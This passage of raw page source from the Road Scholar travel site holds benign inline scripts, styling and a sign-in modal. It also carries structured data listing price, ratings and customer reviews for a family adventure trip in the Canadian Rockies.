                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"dc2440cbe53f48f9b6c5ec59973004c9","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-58937617" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/23439/Outdoor-Adventure-in-the-Canadian-Rockies-With-Your-Family"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/23439/Outdoor-Adventure-in-the-Canadian-Rockies-With-Your-Family",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//23439",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.83",
                                                                                "reviewCount": "24"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "On this active adventure with your family, learn about the geology, wildlife and history of the Canadian Rockies and watch for grizzly bears, eagles, mountain goats and more!",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images4.cmp.optimizely.com/assets/23439-horse-back-riding-lghoz.jpg/Zz1hZjdmNGZkNGZlM2MxMWVkODdiODlhMDZkMGUwNWE0Yg==",
                            "isFamilyFriendly": true,
                            "name": "Outdoor Adventure in the Canadian Rockies With Your Family",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "6248",
                                "offerCount": "4",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kFhVQAU",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Elizabeth",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Bristol, VT"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "0a3ce75f38a780922e31fdf59a7b9288"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-07",
                                                                                                                                                    "identifier": "82824641",
                                                                                                                                                    "reviewBody": "Our family of 9 (grandparents, adult children, grandchildren) enjoyed the adventures included in this Calgary/Banff program. The scenery is magnificent, and it\u0027s wonderful to have meals, accommodations, activities and transportation all taken care of by someone else.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Jane",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Stockton, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "5234624ffc43b761c3e050797718230f"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-17",
                                                                                                                                                    "identifier": "81445036",
                                                                                                                                                    "reviewBody": "This trip was perfect for me and my grandson.  We had such a good time and my grandson made friends easily, some I believe he will keep in contact with.  It provided a safe environment for us while providing educational and fun filled experiences.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Barbara",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Coquitlam, Canada"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "bb7dc1b4b12a7dc03c4b7b818817e2e3"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-08",
                                                                                                                                                    "identifier": "80859366",
                                                                                                                                                    "reviewBody": "My grandson, Evan, and I have been on three trips with Road Scholar together but this was the best one ever!  Our guide, Wes Wenhardt, was instrumental in making this such an outstanding experience for both of us.  He was supportive of both the teenagers and the adults and nothing was too much trouble for him to take care of.  I particularly appreciated the activity he did with the kids on the second last evening of the trip which resulted in each teenager presenting us with a painting they had done.  This has a place of honour in our home and will remind us of the great time we all had together.  Wes provided an outline of each day which we took pictures of on our phones and this was a great way for us to keep up with what was happening that day.  He was very well organized and as a result everything happened on schedule.  So much of these trips depends on the guide and we were exceptionally fortunate to have Wes on our trip.  He was absolutely fantastic!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Alicia",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Lincoln, NE"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "02713bfb8ff94c6050701a47be450d10"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-27",
                                                                                                                                                    "identifier": "80084057",
                                                                                                                                                    "reviewBody": "We have just returned from our Outdoor Adventure in the Rockies, Banff and Calgary. This was a fantastic adventure for our multi-generational family of 10, ages 10 to 78. We had an amazing guide on this tour and met other travelers who we hope to remain in contact with. Before the trip was over, we are already deciding what to do next as this was an AWESOME experience! Highly recommend!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Eugene",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Crowley, TX"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "83ab529c717608e4cc528798c88c411b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-27",
                                                                                                                                                    "identifier": "80084062",
                                                                                                                                                    "reviewBody": "A wonderful trip! The experience of a lifetime with our grandchild!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "1",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "John",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Ann Arbor, MI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "31de420bfcb6bf018bcb82fd6e7a2656"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-27",
                                                                                                                                                    "identifier": "80050912",
                                                                                                                                                    "reviewBody": "My grandson and I both enjoyed this trip.  The activities were fun, the photo-ops spectacular, our guide was great (even making the bus rides worthwhile). Being part of such a friendly and caring group was the frosting on the cake.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mary",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "San Diego, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "4979925ce6a3d17b57cdf3ebcb01743f"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-24",
                                                                                                                                                    "identifier": "79889317",
                                                                                                                                                    "reviewBody": "Adventures in the Canadian Rockies was my first grandparent trip with Road Scholar. It was an amazing experience for myself, my daughter and two grandsons, ages 10 and 13; I highly recommend it. The Canadian Rockies and Banff are a true delight and will leave you wanting more experiences like this.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "John",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Lincoln, NE"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "13c1479dc06db19e562330d366207fde"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-20",
                                                                                                                                                    "identifier": "79596365",
                                                                                                                                                    "reviewBody": "The stunning sights and sounds of the Canadian Rockies provide the backdrop for an enriching family activity and bonding experience.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Alan",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Cary, NC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ab3361dad2cb8e3d00e81b1fb81adae2"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-12",
                                                                                                                                                    "identifier": "79115492",
                                                                                                                                                    "reviewBody": "This was our first Road Scholar trip and we hope to do another with our grandchildren.  So please continue offering grandchildren/grandparent and family programs.  We want to participate in others in the future, either international or in North America.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Carol",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Columbus, OH"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ab38e03d1c792f20e13d5a4a795644af"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-31",
                                                                                                                                                    "identifier": "59378856",
                                                                                                                                                    "reviewBody": "My grandkids loved their first trip to Canada. I highly recommend this as a fun, educational trip to share with your family.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Shiloh",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Davis, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "e4a94d11356a4b0bc4466545d11eb9b6"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-22",
                                                                                                                                                    "identifier": "58938998",
                                                                                                                                                    "reviewBody": "The trip to the Canadian Rockies with your family was amazing! We learned so much about the area\u0027s history and wildlife. Seeing the vibrant colors of the lakes in person was incredible\u2014a real treat! Learning about the bears was fascinating too!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Sara",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Columbia, SC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "c62dbaa0ccac71c0e89778096b0bd515"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-23",
                                                                                                                                                    "identifier": "43825581",
                                                                                                                                                    "reviewBody": "This was a phenomenal program with a wonderful leader - Brent MacDonald.  I can\u0027t imagine anyone better in terms of knowledge of the area and in his manner of dealing with people.  The range of activities (hiking, whitewater rafting, chairlift, horseback riding) was varied and physically active but not overwhelming.  I usually plan my own trips but it was a relief to have the logistics handled for us.  Lake Louise is too crowded to find parking and private vehicles are prohibited at Moraine Lake, so I couldn\u0027t have done this on my own.  \n\nIt was a joy to see how well the eight kids in the group bonded with each other almost immediately. They chose to sit together at every meal and on all the bus rides. I know my grandkids made memories that will last a lifetime.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Maryann",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Middletown, MD"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "c1c0261c117eb60657f77c441c3c99fa"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-22",
                                                                                                                                                    "identifier": "43786193",
                                                                                                                                                    "reviewBody": "Excellent adventure to spend with grandkids, loved rafting but wanted more rapids as all kids agreed. Loved horse back riding, gentle horses for those not familiar with riding and good talk on daily operation of facility, furrier was interesting, held kids attention, not enough time to tour facility before our ride.\nLoved hike up johnson canyon with breathtaking views and Yoho national park visit.\nBear talk by PHD was excellent, we all enjoyed Calgary zoo with personalized tours by zoo employee.\nGreat group leader, Brent Mc Donald, he was the BEST. Bus driver Allister kept us safe for travels. All food choices excellent especially box lunches.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Sandra",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "San Diego, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ed699937a763088236cee87fb8e0404a"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-22",
                                                                                                                                                    "identifier": "43750779",
                                                                                                                                                    "reviewBody": "This was a great multi-generational tour of a very beautiful part of the world.  I learned a lot about the geology of the area, grizzly bears, horses and white water rafting.  I enthusiastically recommend this trip!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
